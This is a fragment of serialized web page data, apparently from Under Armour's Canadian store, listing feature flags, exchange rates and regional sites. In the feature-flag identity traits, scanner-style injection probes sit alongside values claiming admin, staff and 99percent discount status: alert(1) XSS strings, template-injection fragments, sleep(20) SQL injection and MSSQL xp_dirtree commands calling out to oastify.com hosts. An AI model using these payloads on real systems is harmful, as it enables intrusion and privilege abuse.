1024px)\"}],[\"$\",\"$L39\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L39\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L3a\",null,{\"config\":{\"locale\":\"en-ca\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-ca\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":false,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":false,\"isBOPISEnabled\":false,\"isBorderfreeEnabled\":false,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":false,\"isElevatePPpayLaterPDPEnabled\":false,\"isEnhancedPDPenabled\":false,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":false,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":false,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":false,\"isLoyaltyPilotEnabled\":true,\"isNotifyMeEnabled\":false,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":false,\"isShopRunnerEnabled\":false,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":false,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":false,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":false,\"isWalletPassEnabled\":false,\"isWebMarketingAutoOptInEnabled\":false,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":false,\"isQATBcart\":false,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":false,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\"